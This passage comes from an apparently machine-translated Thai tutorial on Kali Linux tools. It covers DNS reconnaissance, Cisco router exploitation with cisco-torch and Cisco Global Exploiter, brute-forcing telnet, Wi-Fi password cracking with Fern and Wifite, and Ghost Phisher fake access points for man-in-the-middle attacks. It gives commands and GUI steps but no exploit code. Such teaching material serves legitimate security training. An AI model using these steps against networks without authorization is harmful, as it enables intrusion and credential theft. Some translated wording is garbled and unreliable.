ประเภท “dnsenum domain name”และบันทึกทั้งหมดจะปรากฏขึ้น ในกรณีนี้จะแสดงระเบียน A



DNSMAP

เครื่องมือที่สองคือ DNSMAPซึ่งช่วยในการค้นหาหมายเลขโทรศัพท์ผู้ติดต่อและโดเมนย่อยอื่น ๆ ที่เชื่อมต่อกับโดเมนนี้ที่เรากำลังค้นหา ต่อไปนี้เป็นตัวอย่าง

คลิกเทอร์มินัลในส่วนด้านบนจากนั้นเขียน “dnsmap domain name”

dnstracer

เครื่องมือที่สามคือ dnstracerซึ่งกำหนดตำแหน่งที่เซิร์ฟเวอร์ชื่อโดเมน (DNS) ที่กำหนดรับข้อมูลจากชื่อโฮสต์ที่กำหนด

คลิกเทอร์มินัลในส่วนด้านบนจากนั้นพิมพ์ “dnstracer domain name”.



เครื่องมือ LBD

เครื่องมือ LBD (Load Balancing Detector) น่าสนใจมากเนื่องจากตรวจพบว่าโดเมนหนึ่ง ๆ ใช้ DNS และ / หรือการจัดสรรภาระงาน HTTP หรือไม่ เป็นสิ่งสำคัญเนื่องจากหากคุณมีเซิร์ฟเวอร์สองเครื่องเซิร์ฟเวอร์หนึ่งเครื่องอาจไม่ได้รับการอัปเดตและคุณสามารถใช้ประโยชน์จากเซิร์ฟเวอร์ได้ ต่อไปนี้เป็นขั้นตอนการใช้งาน -

ขั้นแรกคลิกเทอร์มินัลที่แผงด้านซ้าย

จากนั้นพิมพ์ “lbd domainname”. หากให้ผลลัพธ์เป็น“ FOUND” แสดงว่าเซิร์ฟเวอร์มีโหลดบาลานซ์ ในกรณีนี้ผลลัพธ์คือ“ ไม่พบ”





Hping3

Hping3 ถูกใช้กันอย่างแพร่หลายโดยแฮกเกอร์ที่มีจริยธรรม เกือบจะคล้ายกับเครื่องมือ ping แต่เป็นขั้นสูงกว่าเนื่องจากสามารถข้ามตัวกรองไฟร์วอลล์และใช้โปรโตคอล TCP, UDP, ICMP และ RAW-IP มีโหมด traceroute และความสามารถในการส่งไฟล์ระหว่างช่องสัญญาณที่ครอบคลุม

คลิกขั้วที่แผงด้านซ้าย

ประเภท “hping3 –h” ซึ่งจะแสดงวิธีใช้คำสั่งนี้

คำสั่งอื่น ๆ คือ “hping3 domain or IP -parameter”

ในบทนี้เราจะเรียนรู้วิธีใช้เครื่องมือบางอย่างที่ช่วยให้เราใช้ประโยชน์จากอุปกรณ์หรือแอพพลิเคชั่นเพื่อให้สามารถเข้าถึงได้



เครื่องมือของ Cisco



Kali มีเครื่องมือบางอย่างที่สามารถใช้เพื่อใช้ประโยชน์จากเราเตอร์ Cisco หนึ่งในเครื่องมือดังกล่าวคือCisco-torch ซึ่งใช้สำหรับการสแกนจำนวนมากการพิมพ์ลายนิ้วมือและการหาประโยชน์

มาเปิดคอนโซลเทอร์มินัลโดยคลิกบานหน้าต่างด้านซ้าย

จากนั้นพิมพ์ “cisco-torch –parameter IP of host” และหากไม่พบว่ามีการใช้ประโยชน์อะไรผลลัพธ์ต่อไปนี้จะปรากฏขึ้น

หากต้องการดูพารามิเตอร์ที่สามารถใช้ได้ให้พิมพ์ “cisco-torch ?”



เครื่องมือตรวจสอบ Cisco

เป็นสคริปต์ PERL ซึ่งจะสแกนเราเตอร์ Cisco เพื่อหาช่องโหว่ทั่วไป ในการใช้งานให้เปิดเทอร์มินัลอีกครั้งในบานหน้าต่างด้านซ้ายตามที่แสดงในส่วนก่อนหน้าและพิมพ์“CAT –h hostname or IP”.

คุณสามารถเพิ่มพารามิเตอร์พอร์ต “-p” ดังที่แสดงในภาพหน้าจอต่อไปนี้ซึ่งในกรณีนี้คือ 23 เพื่อบังคับให้ดุร้าย



Cisco Global Exploiter

Cisco Global Exploiter (CGE) เป็นเครื่องมือทดสอบความปลอดภัยขั้นสูงที่ง่ายและรวดเร็ว ด้วยเครื่องมือเหล่านี้คุณสามารถทำการโจมตีได้หลายประเภทดังที่แสดงในภาพหน้าจอต่อไปนี้ อย่างไรก็ตามโปรดใช้ความระมัดระวังในขณะทดสอบในสภาพแวดล้อมจริงเนื่องจากบางส่วนอาจทำให้อุปกรณ์ Cisco ผิดพลาดได้ ตัวอย่างเช่นตัวเลือก



หากต้องการใช้เครื่องมือนี้ให้พิมพ์“ cge.pl IPaddress จำนวนช่องโหว่”

ภาพหน้าจอต่อไปนี้แสดงผลการทดสอบบนเราเตอร์ Cisco สำหรับช่องโหว่หมายเลข 3 จากรายการด้านบน ผลลัพธ์แสดงให้เห็นช่องโหว่ที่ใช้ประโยชน์ได้สำเร็จ





เตียง

BED เป็นโปรแกรมที่ออกแบบมาเพื่อตรวจสอบภูตสำหรับบัฟเฟอร์ล้นที่อาจเกิดขึ้นจัดรูปแบบสตริงและอื่น ๆ อัล

ในกรณีนี้เราจะทดสอบเครื่องทดสอบด้วย IP 192.168.1.102 และโปรโตคอล HTTP

คำสั่งจะเป็น “bed –s HTTP –t 192.168.1.102” และการทดสอบจะดำเนินต่อไป



ในบทนี้เราจะเรียนรู้วิธีการใช้เครื่องมือแคร็ก Wi-Fi ที่ Kali Linux ได้รวมไว้ อย่างไรก็ตามสิ่งสำคัญคือการ์ดไร้สายที่คุณมีโหมดการตรวจสอบการสนับสนุน



เฟิร์น Wifi ข้าวเกรียบ





Fern Wifi แครกเกอร์เป็นหนึ่งในเครื่องมือที่ Kali มีไว้สำหรับแคร็กไร้สาย



ก่อนเปิด Fern เราควรเปลี่ยนการ์ดไร้สายให้อยู่ในโหมดการตรวจสอบ ในการดำเนินการนี้ให้พิมพ์“airmon-ng start wlan-0” ในเทอร์มินัล

ตอนนี้เปิด Fern Wireless Cracker

Step 1 - แอพพลิเคชั่น→คลิก“ Wireless Attacks” →“ Fern Wireless Cracker”

Step 2 - เลือกการ์ดไร้สายตามที่แสดงในภาพหน้าจอต่อไปนี้

Step 3 - คลิก“ สแกนหาจุดเชื่อมต่อ”

Step 4- หลังจากเสร็จสิ้นการสแกนจะแสดงเครือข่ายไร้สายทั้งหมดที่พบ ในกรณีนี้พบเฉพาะ“ เครือข่าย WPA”

Step 5- คลิกเครือข่าย WPA ตามที่แสดงในภาพหน้าจอด้านบน จะแสดงอุปกรณ์ไร้สายทั้งหมดที่พบ โดยทั่วไปในเครือข่าย WPA จะทำการโจมตีด้วย Dictionary เช่นนี้

Step 6 - คลิก "เรียกดู" และค้นหารายการคำศัพท์เพื่อใช้ในการโจมตี

Step 7 - คลิก“ Wifi Attack”

Step 8 - หลังจากเสร็จสิ้นการโจมตีพจนานุกรมพบรหัสผ่านและจะแสดงดังที่แสดงในภาพหน้าจอต่อไปนี้



Kismet

Kismet เป็นเครื่องมือวิเคราะห์เครือข่าย WIFI เป็นเครื่องตรวจจับเครือข่ายไร้สาย 802.11 layer-2, sniffer และระบบตรวจจับการบุกรุก มันจะทำงานร่วมกับการ์ดไร้สายใด ๆ ที่รองรับโหมดการตรวจสอบแบบดิบ (rfmon) และสามารถดักจับการรับส่งข้อมูล 802.11a / b / g / n ได้ ระบุเครือข่ายโดยการรวบรวมแพ็กเก็ตและเครือข่ายที่ซ่อนอยู่

ในการใช้งานให้เปลี่ยนการ์ดไร้สายเข้าสู่โหมดการตรวจสอบและดำเนินการดังกล่าวให้พิมพ์ “airmon-ng start wlan-0” ในเทอร์มินัล

มาเรียนรู้วิธีใช้เครื่องมือนี้กัน



Step 1 - ในการเปิดใช้งานให้เปิดเทอร์มินัลแล้วพิมพ์ "kismet"

Step 2 - คลิก“ ตกลง”



Step 3- คลิก“ ใช่” เมื่อระบบขอให้เริ่ม Kismet Server มิฉะนั้นจะหยุดทำงาน



Step 4- ตัวเลือกการเริ่มต้นปล่อยให้เป็นค่าเริ่มต้น คลิก "เริ่ม"





Step 5- ตอนนี้จะแสดงตารางเพื่อขอให้คุณกำหนดการ์ดไร้สาย ในกรณีนี้ให้คลิกใช่

Step 6 - ในกรณีนี้แหล่งสัญญาณไร้สายคือ “wlan0”. มันจะต้องเขียนในส่วน“Intf” →คลิก“ เพิ่ม”



Step 7 - มันจะเริ่มดมกลิ่นเครือข่าย wifi ดังที่แสดงในภาพหน้าจอต่อไปนี้

Step 8 - คลิกที่เครือข่ายใด ๆ มันจะสร้างรายละเอียดไร้สายดังที่แสดงในภาพหน้าจอต่อไปนี้

GISKismet





GISKismet เป็นเครื่องมือสร้างภาพแบบไร้สายเพื่อแสดงข้อมูลที่รวบรวมโดยใช้ Kismet ในทางปฏิบัติ GISKismet เก็บข้อมูลไว้ในฐานข้อมูลเพื่อให้เราสามารถสืบค้นข้อมูลและสร้างกราฟโดยใช้ SQL ปัจจุบัน GISKismet ใช้ SQLite สำหรับฐานข้อมูลและไฟล์ GoogleEarth / KML สำหรับการสร้างกราฟ

มาเรียนรู้วิธีใช้เครื่องมือนี้กัน



Step 1 - ในการเปิด GISKismet ให้ไปที่: Applications →คลิก“ Wireless Attacks” → giskismet

ดังที่คุณจำได้ในส่วนก่อนหน้านี้เราใช้เครื่องมือ Kismet เพื่อสำรวจข้อมูลเกี่ยวกับเครือข่ายไร้สายและข้อมูลทั้งหมดนี้ Kismet จะบรรจุในไฟล์ netXML



Step 2 - ในการนำเข้าไฟล์นี้ไปยัง Giskismet ให้พิมพ์ "root @ kali: ~ # giskismet -x Kismetfilename.netxml" และไฟล์จะเริ่มนำเข้าไฟล์

เมื่อนำเข้าแล้วเราสามารถนำเข้าฮอตสปอตที่พบก่อนหน้านี้ไปยัง Google Earth ได้

Step 3 - สมมติว่าเราติดตั้ง Google Earth เรียบร้อยแล้วให้คลิก File → Open File ที่ Giskismet สร้าง→คลิก“ Open”

แผนที่ต่อไปนี้จะปรากฏขึ้น





Ghost Phisher

Ghost Phisher เป็นเครื่องมือยอดนิยมที่ช่วยสร้างจุดเชื่อมต่อไร้สายปลอมจากนั้นจึงสร้าง Man-in-The-Middle-Attack

Step 1 - หากต้องการเปิดให้คลิก Applications → Wireless Attacks →“ ghost phishing”

Step 2 - หลังจากเปิดแล้วเราจะตั้งค่า AP ปลอมโดยใช้รายละเอียดต่อไปนี้

- อินพุตอินเทอร์เฟซไร้สาย: wlan0.2

- SSID: ชื่อ AP ไร้สาย

- ที่อยู่ IP: IP ที่ AP จะมี

- WAP: รหัสผ่านที่จะมี SSID นี้เพื่อเชื่อมต่อ

Step 3 - คลิกไฟล์ Start ปุ่ม.

ไวไฟต์

เป็นอีกหนึ่งเครื่องมือ clacking แบบไร้สายที่โจมตีเครือข่ายที่เข้ารหัส WEP, WPA และ WPS หลายเครือข่ายติดต่อกัน

ประการแรกการ์ดไร้สายจะต้องอยู่ในโหมดการตรวจสอบ



Step 1 - หากต้องการเปิดให้ไปที่ Applications → Wireless Attack → Wifite



Step 2 - ประเภท "wifite –showb"เพื่อสแกนหาเครือข่าย



Step 3 - ในการเริ่มโจมตีเครือข่ายไร้สายให้คลิก Ctrl + C



Step 4 - พิมพ์“ 1” เพื่อถอดรหัสไร้สายเครื่องแรก



Step 5 - หลังจากโจมตีเสร็จแล้วจะพบกุญแจ



ในบทนี้เราจะเรียนรู้เกี่ยวกับการทดสอบการเจาะเว็บไซต์ที่นำเสนอโดย Kali Linux

การใช้งาน Vega

Vega เป็นเครื่องสแกนและแพลตฟอร์มการทดสอบโอเพ่นซอร์สฟรีเพื่อทดสอบความปลอดภัยของเว็บแอปพลิเคชัน Vega สามารถช่วยคุณค้นหาและตรวจสอบความถูกต้องของ SQL Injection, Cross-Site Scripting (XSS), ข้อมูลที่ละเอียดอ่อนที่เปิดเผยโดยไม่ได้ตั้งใจและช่องโหว่อื่น ๆ เขียนด้วย Java, ใช้ GUI และทำงานบน Linux, OS X และ Windows

Vega มีเครื่องสแกนอัตโนมัติสำหรับการทดสอบอย่างรวดเร็วและพร็อกซีสกัดกั้นสำหรับการตรวจสอบทางยุทธวิธี Vega สามารถขยายได้โดยใช้ API ที่มีประสิทธิภาพในภาษาของเว็บ: JavaScript หน้าเว็บอย่างเป็นทางการคือhttps://subgraph.com/vega/





